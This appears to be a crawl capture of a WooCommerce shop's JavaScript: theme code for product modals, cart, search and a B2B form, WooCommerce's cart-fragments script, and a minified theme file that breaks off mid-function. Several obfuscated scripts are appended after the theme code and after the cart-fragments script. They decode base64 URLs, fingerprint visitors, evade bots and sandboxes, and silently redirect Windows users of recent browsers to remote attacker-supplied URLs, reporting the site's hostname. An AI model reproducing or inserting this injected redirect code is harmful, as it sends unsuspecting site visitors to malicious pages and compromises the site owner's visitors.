  var product_variations = JSON.parse($(".p_modal__col--product").attr("data-product_variations"));
  var price_change = false;

  $.each(product_variations, function (index, pv) {
    if (JSON.stringify(pv.attributes) === JSON.stringify(selected)) {
      if (pv.price_html !== "") {
        $(".p_modal__price").html(pv.price_html);
      } else {
        $(".p_modal__price").html(pv.display_price + "EUR");
      }
      price_change = true;
      return;
    }
  });

  if (!price_change) {
    $(".p_modal__price").html("Not available"); // $('.p_modal [data-price]').attr('data-price')
  }
});

$(document).on("change", '.p_modal .p_modal__attributes input[name="pa_size"]', function () {
  $(".p_modal input[name=variation_id]").val(this.value);
  $(".p_modal input[name=attribute_pa_size]").val($(this).attr("data-slug"));
});

function br_add_ajax_product() {
  ($form = $(".p_modal").find("form")), ($thisbutton = $(".p_modal").find(".p_add-to-cart")), (product_qty = $form.find("input[name=quantity]").val() || 1), (product_id = $form.find("input[name=product_id]").val() || 0), (variation_id = $form.find("input[name=variation_id]").val() || 0), (pa_size = $form.find("input[name=attribute_pa_size]").val() || "");

  var data = {
    action: "bracket_woocommerce_ajax_add_to_cart",
    product_id: product_id,
    quantity: product_qty,
    // variation_id: variation_id,
    attribute_pa_size: pa_size,
  };

  $form.find(".p_modal__attributes__single").each(function () {
    var attr = $(this).find("input[name^=attribute_]:checked");
    data[attr.attr("name")] = attr.val();
  });

  var data = $form.serializeArray();

  console.log(data);

  $.ajax({
    type: "POST",
    url: wc_add_to_cart_params.ajax_url,
    data: data,
    beforeSend: function (response) {
      // $thisbutton.removeClass('added').addClass('loading');
    },
    complete: function (response) {
      // $thisbutton.addClass('added').removeClass('loading');
    },
    success: function (response) {
      error_elem = $(".p_modal__extra_options__errors");

      error_elem.html("");

      if (response.error) {
        response.error.forEach(function (elem) {
          error_elem.append("<span>" + elem + "</span>");
        });

        error_elem.fadeIn();

        setTimeout(function () {
          error_elem.fadeOut();
        }, 3000);

        return;
      } else {
        // Retrigger fragments
        $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
      }
    },
  });
}

// Hande Woocommerce notices
jQuery(function ($) {
  var woo_notice = $(".woocommerce-error, .woocommerce-message");

  if (!woo_notice.length) return;

  setTimeout(function () {
    woo_notice.fadeOut();
  }, 5000);
});

$(document).on("submit", ".ajax-search", function (e) {
  e.preventDefault();
  var value = $(".ajax-search__input").val();
  if (value.length < 2) return;
  searchProducts(value);
});
// Search Functions
$(".ajax-search__input").on(
  "keyup input",
  debounce(function () {
    // $('.ajax-search__input').keyup(debounce(function(){
    var $this = $(this);
    //alert( $this.val() );
    var value = $this.val();
    console.log(value);
    if (!value) return;
    if (value.length < 2) return;
    searchProducts(value);
  }, 500)
);

function searchProducts(keyword) {
  var data = {
    action: "bracket_woocommerce_ajax_shop_search",
    ajax_nonce: bracket_params.ajax_nonce,
    keyword: keyword,
  };

  $.ajax({
    type: "POST",
    url: bracket_params.ajaxurl,
    data: data,
    success: function (response) {
      $(".ajax-search-response").html(response);
    },
  });
}
function debounce(func, wait, immediate) {
  var timeout;
  return function () {
    var context = this,
      args = arguments;
    var later = function () {
      timeout = null;
      if (!immediate) func.apply(context, args);
    };
    var callNow = immediate && !timeout;
    clearTimeout(timeout);
    timeout = setTimeout(later, wait);
    if (callNow) func.apply(context, args);
  };
}

$(document).on("click", "#search_close", function (e) {
  e.preventDefault();
  $(".s_modal").fadeOut();
});
$(document).on("click", ".link_search", function (e) {
  e.preventDefault();
  $(".s_modal").fadeIn();
  $(".ajax-search__input").focus();
});

$(document).on("click", "a[data-trigger], .p_chart_size > img", function (e) {
  e.preventDefault();
  $(".p_chart_size").fadeToggle();
});

function initB2Bform() {
  if ($(".bbform").length) {
    var total_price = 0;
    var subtotal = 0;
    var vat = 0;
    $(".bbform__table__input").change(function () {
      var value = parseInt($(this).val());
      var price = $(this).data("price");
      var sum = 0;

      var $subtotal_field = $(this).parents().eq(5).find(".total");
      var inputs = $(this).parents().eq(3).find("input");
      $(inputs).each(function (index, elem) {
        var value = parseInt($(elem).val());
        var price = $(elem).data("price");
        if (value) {
          sum += value * price;
        }
      });
      $subtotal_field.html(sum + " EUR");
      $subtotal_field.attr("data-subtotal", sum);
      total_price = 0;
      subtotal = 0;
      vat = 0;
      $(".bbform .total").each(function (index, elem) {
        var value = $(elem).attr("data-subtotal");
        if (value) {
          total_price += parseFloat(value);
        }
      });
      subtotal = total_price / 1.24;
      vat = total_price - subtotal;

      $("#bbform_subtotal").html(Number.parseFloat(subtotal).toFixed(2) + " EUR");
      $("#bbform_total").html(Number.parseFloat(total_price).toFixed(2) + " EUR");
      $("#bbform_vat").html(Number.parseFloat(vat).toFixed(2) + " EUR");
    });
  }
}
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1
body_size: 2850
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,n=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(n,e),sessionStorage.setItem(n,e))}var o={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:new URLSearchParams({time:(new Date).getTime()}).toString(),timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function i(){const e=new AbortController,t=setTimeout(()=>e.abort(),o.timeout);window.fetch(o.url,{method:o.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:o.data,signal:e.signal}).then(e=>{if(clearTimeout(t),e.ok)return e.json();throw new Error(e.statusText)}).then(o.success)["catch"](e=>o.error())}if(t){var e=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){i()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var o=sessionStorage.getItem(n);null!==o&&o!==undefined&&""!==o||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(e),e=setTimeout(i,864e5)}),r(window).on("storage onstorage",function(e){n===e.originalEvent.key&&localStorage.getItem(n)!==sessionStorage.getItem(n)&&i()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),m=sessionStorage.getItem(n),_=Cookies.get("woocommerce_cart_hash"),g=sessionStorage.getItem("wc_cart_created");if(null!==m&&m!==undefined&&""!==m||(m=""),null!==_&&_!==undefined&&""!==_||(_=""),m&&(null===g||g===undefined||""===g))throw"No cart_created";if(g){var d=+g+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";e=setTimeout(i,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||m!==_)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){i()}}else i();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){i()})});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXR","yaWNhbHRpYy5jb2","0vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!a||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()

--- FILE ---
content_type: application/javascript
request_url: https://2plus1equals2.com/wp-content/themes/2plus1/app.min.js?ver=2.0.4
body_size: 12027
content:
function initProductCarousel(){var a=$(".p_modal__carousel__inner");a.length>0&&a.flickity({imagesLoaded:!0,contain:!0,pageDots:!1})}function ajax_shop_products(a){$(".shop-filters-panel").fadeOut(),$(".shop-products__content").fadeOut("fast",function(){$(".shop-products__loader").fadeIn("fast")});var b={action:"bracket_woocommerce_ajax_shop_products"};b.params=a,$.extend(b.params,ajax_shop_products_filters()),b.params=$.param(b.params),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:b,beforeSend:function(a){},complete:function(a){},success:function(a){$(".shop-products ul.shop-products__list").html(a),$(".shop-products__loader").stop().fadeOut("fast"),$(".shop-products__content").stop().fadeIn("fast")}})}function ajax_shop_products_filters(){var a={taxonomies:{}},b=[];return $(".shop-filters-panel-taxonomies-single").each(function(){var c=$(this).attr("data-term-cat"),d=$(this).find("li.active a").attr("data-term"),e=$(this).find("li.active a").attr("data-morename");"sort"===c?a[c]=d:(a.taxonomies[c]=d,e&&b.push(e)),b.length>0?$(".shop-filters-single__more span").html("="+b.join(", ")):$(".shop-filters-single__more span").html(""),$(this).find("li.active a").attr("data-name")&&$(".shop-filters-single__sort span").text("="+$(this).find("li.active a").attr("data-name"))}),a}function br_get_ajax_product(a){var b={action:"bracket_ajax_get_single_product",product_id:a.attr("data-product-modal")};$.ajax({url:wc_add_to_cart_params.ajax_url,data:b,method:"POST",beforeSend:function(){$(".woo-preloader").fadeIn()},success:function(a){$(".p_modal .p_modal__inner").html(a.html),$(".p_modal").addClass("open").fadeIn(),$(".woo-preloader").delay(1e3).fadeOut(),initProductCarousel(),history.pushState(null,null,a.permalink)},complete:function(){outfit_location=window.location.href}})}function br_add_ajax_product(){$form=$(".p_modal").find("form"),$thisbutton=$(".p_modal").find(".p_add-to-cart"),product_qty=$form.find("input[name=quantity]").val()||1,product_id=$form.find("input[name=product_id]").val()||0,variation_id=$form.find("input[name=variation_id]").val()||0,pa_size=$form.find("input[name=attribute_pa_size]").val()||"";var a={action:"bracket_woocommerce_ajax_add_to_cart",product_id:product_id,quantity:product_qty,attribute_pa_size:pa_size};$form.find(".p_modal__attributes__single").each(function(){var b=$(this).find("input[name^=attribute_]:checked");a[b.attr("name")]=b.val()});var a=$form.serializeArray();console.log(a),$.ajax({type:"POST",url:wc_add_to_cart_params.ajax_url,data:a,beforeSend:function(a){},complete:function(a){},success:function(a){return error_elem=$(".p_modal__extra_options__errors"),error_elem.html(""),a.error?(a.error.forEach(function(a){error_elem.append("<span>"+a+"</span>")}),error_elem.fadeIn(),void setTimeout(function(){error_elem.fadeOut()},3e3)):void $(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,$thisbutton])}})}function searchProducts(a){var b={action:"bracket_woocommerce_ajax_shop_search",ajax_nonce:bracket_params.ajax_nonce,keyword:a};$.ajax({type:"POST",url:bracket_params.ajaxurl,data:b,success:function(a){$(".ajax-search-response").html(a)}})}function debounce(a,b,c){var d;return function(){var e=this,f=arguments,g=function(){d=null,c||a.apply(e,f)},h=c&&!d;clearTimeout(d),d=setTimeout(g,b),h&&a.apply(e,f)}}function initB2Bform(){if($(".bbform").length){var a=0,b=0,c=0;$(".bbform__table__input").change(function(){var d=(parseInt($(this).val()),$(this).data("price"),0),e=$(this).parents().eq(5).find(".total"),f=$(this).parents().eq(3).find("input");$(f).each(function(a,b){var c=parseInt($(b).val()),e=$(b).data("price");c&&(d+=c*e)}),e.html(d+" EUR"),e.attr("data-subtotal",d),a=0,b=0,c=0,$(".bbform .total").each(function(b,c){var d=$(c).attr("data-subtotal");d&&(a+=parseFloat(d))}),b=a/1.24,c=a-b,$("#bbform_subtotal").html(Number.parseFloat(b).toFixed(2)+" EUR"),$("#bbform_total").html(Number.parseFloat(a).toFixed(2)+" EUR"),$("#bbform_vat").html(Number.parseFloat(c).toFixed(2)+" EUR")})}}function PlusApp(a){this.options=Object.assign({},{debug:!1},a),window.location.origin||(window.location.origin=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")),this.BASE_URL=window.location.origin+"/",this._start_time=Date.now(),this._start_load_time=0,this._min_load_time=0,this._loaded_delay=0}function PlusMap(a){this.options=Object.assign({},{debug:!1,max_thumb_w:160,min_thumb_w:80,over_thumb_w:140,min_scale_perc:.08,zoom:5,min_zoom:3,max_zoom:15,collection_zoom:window.innerWidth>420?12:6,animation_dur:1e3,spread_val:20,tile_img:window.location.origin+"/wp-content/themes/2plus1/images/tile.svg"},a),this.$markers=document.getElementsByClassName("marker")}function PlusRouter(a){var b=this;b.options=Object.assign({debug:!1,title:"2WO+1NE=2",image:"",data:[],map:null,currency:"EUR"},a),b._current_page=b.options.init_page||b.getSlug(),b._prev_page="",b._prev_route="",b.map=b.options.map,delete b.options.map,b.$map=document.getElementById("map"),b.$about=document.getElementById("about"),b.$contact=document.getElementById("contact"),b.$inquiry=document.getElementById("inquiry"),b.$mediakit=document.getElementById("mediakit"),b.$stockists=document.getElementById("stockists"),b.$campaign=document.getElementById("campaign"),b.$outfit=document.getElementById("outfit"),b.$inquiry_choices=document.getElementById("inquiry-choices"),b.$inquiry_form=document.getElementById("inquiry-form"),b.$anchors=document.querySelectorAll("a[data-link]"),b.$preloader=document.getElementById("preloader"),b.$cities=document.getElementsByClassName("city-label"),b.$outfit_images=document.getElementsByClassName("outfit-img"),b.$featured_images=document.getElementsByClassName("featured-img"),b.registerActions(),window.addEventListener("popstate",function(a){b.goTo(b.getSlug(),a)}),b.goTo(b._current_page)}function findByField(a,b,c){return c=c||"id",a.reduce(function(a,d){return a=""+d[c]==""+b?d:a},null)}function fade(a){a=Object.assign({type:"in",duration:700,display:"block"},a);var b="in"===a.type;b?(a.el.style.display=a.display||"block",a.el.classList.add("pageIn")):a.el.classList.add("pageOut"),setTimeout(function(){b?a.el.classList.remove("pageIn"):(a.el.classList.remove("pageOut"),a.empty&&(a.el.textContent=""),a.el.style.display="none")},a.duration)}function fadeOut(a,b){fade({el:a,type:"out",empty:b})}function fadeIn(a,b){fade({el:a,display:b})}function getRandomInt(a,b){return Math.floor(Math.random()*(b-a+1))+a}function setTransform(a,b){b=b||"",a.style.webkitTransform=b,a.style.MozTransform=b,a.style.msTransform=b,a.style.OTransform=b,a.style.transform=b}function convertDDtoDMS(a,b){return{dir:a<0?b?"W":"S":b?"E":"N",deg:0|(a<0?a=-a:a),min:0|a%1*60,sec:(0|60*a%1*6e3)/100}}var outfit_location=window.location.href;$(document).on("click","a[data-product-modal]",function(a){a.preventDefault(),br_get_ajax_product($(this))}),$(document).on("click","span.p_add-to-cart",function(a){a.preventDefault(),br_add_ajax_product()}),$(document).ready(function(){$("#show_stockists").click(function(a){a.preventDefault(),$("#stockists").fadeIn()}),$("#hide_stockists").click(function(a){a.preventDefault(),$("#stockists").fadeOut()}),$("#show_mediakit").click(function(a){a.preventDefault(),$("#mediakit").fadeIn()}),$("#hide_mediakit").click(function(a){a.preventDefault(),$("#mediakit").fadeOut()});var a=$("#role_field");if(a.length){var b=a.find("input:checked");b.length&&"company"===b.val()&&a.nextAll(".hidden").show()}initProductCarousel(),initB2Bform(),$(".mobile_menu__togglesss").click(function(a){a.preventDefault(),a.stopPropagation(),$(this).toggleClass("open"),$(".mobile_menu").toggleClass("open")}),$(".mobile_menu__close").click(function(a){a.preventDefault(),$(this).removeClass("open"),$(".mobile_menu").removeClass("open")}),$("body").on("click",".woocommerce-error",function(){$(this).fadeOut()}),$(".mobile_menu .mobile_menu__items__inner li a").click(function(){setTimeout(function(){$(".mobile_menu__toggle").removeClass("open"),$(".mobile_menu").removeClass("open")},300)}),$("[data-term-cat='color'] a, [data-term-cat='product_cat'] a, [data-term-cat='sort'] a").click(function(){$("[data-ajax='filters']").html("APPLY")})}),$(document).on("change",'#role_field [type="radio"][name="role"]',function(a){"company"===$(this).val()?$(this).closest("#role_field").nextAll(".hidden").show():$(this).closest("#role_field").nextAll(".hidden").hide()}),$(document).on("click",".p_minus, .p_plus",function(){var a=$(this).siblings(".p_number"),b=parseInt(a.text()),c=$(this).hasClass("p_minus")?"-":"+";if("+"==c)a.text(b+1);else{if(1==b)return;a.text(b-1)}$(".p_modal input[name=quantity]").val(a.text())}),$(".clear_filters").click(function(a){a.preventDefault(),a.stopPropagation();var b=$(this).parent(),c={},d=$(this).attr("data-trigger"),e=$('section.shop input[name="action"]').val();b.removeClass("active").find("div").find("span").html("");var f=$('section.shop input[name="action"]').val();"current"==f?c.current=1:"previous"==f&&(c.current=0),"specials"!==d&&"specials"!==e||(c=b.hasClass("active")?{special:0}:{special:1}),$(".shop-filters-panel-taxonomies-single").each(function(){$(this).find("li").removeClass("active"),$(this).find("li:first-child").addClass("active")}),ajax_shop_products(c)}),$(document).on("click","section.shop ul.shop-filters-menu li, .shop-filters-panel-actions > a",function(a){if(a.preventDefault(),!$(this).hasClass("clear_filters")){var b=$(this),c={},d=$(this).attr("data-trigger"),e=$('section.shop input[name="action"]').val();"specials"!==d&&"current"!==d&&"previous"!==d||(e=$('section.shop input[name="action"]').val(d)),"specials"===d||"specials"===e?c=b.hasClass("active")?{special:0}:{special:1}:"current"!==d&&"previous"!==d&&"current"!==e&&"previous"!==e||b.hasClass("active");var f=$('section.shop input[name="action"]').val();"current"==f?c.current=1:"previous"==f&&(c.current=0),$(this).is("[data-type]")&&($(this).hasClass("active")?$('section.shop input[name="action"]').val("all"):$(this).addClass("active").siblings("[data-type]").removeAttr("class"),ajax_shop_products(c)),$(this).is("[data-filter]")&&($("[data-ajax='filters']").html("CLOSE"),$(this).addClass("active"),$(".shop-filters-panel--"+d).fadeIn()),$(this).is("[data-ajax]")&&($("[data-type='previous']").removeClass("active"),$("[data-type='current']").removeClass("active"),c.current="",ajax_shop_products(c),"filters"==$(this).data("ajax")&&("0"!==c.taxonomies.color||"0"!==c.taxonomies.product_cat?$("[data-filter='filters']").addClass("active"):$("[data-filter='filters']").removeClass("active")))}}),$(document).on("click",".shop-filters-panel-taxonomies-single a",function(a){a.preventDefault(),$(this).parent().addClass("active").siblings().removeAttr("class")}),$(document).on("click","nav.menu a.search",function(a){var b=$("div.search"),c=$(this);b.toggleClass("active"),b.hasClass("active")?c.text("Close"):c.text("Search")}),$(document).on("submit",".order form",function(a){a.preventDefault();var 